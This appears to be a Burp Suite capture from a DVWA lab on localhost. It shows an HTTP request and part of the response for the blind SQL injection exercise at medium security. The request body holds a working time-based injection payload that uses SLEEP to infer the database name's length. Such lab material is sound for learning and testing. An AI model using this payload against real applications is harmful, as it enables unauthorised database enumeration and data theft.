 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=553e621da64738916c8356c6aaec485b
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+AND+IF(LENGTH(DATABASE())=4,SLEEP(5),0)&Submit=Submit
Response
Pretty Raw Hex Render Hackvertor \n
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
87 <input type="submit" name="Submit" value="Submit">
88 </p>
89
90 </form>
91 <pre>
User ID is MISSING from the database.
</pre>
92 </div>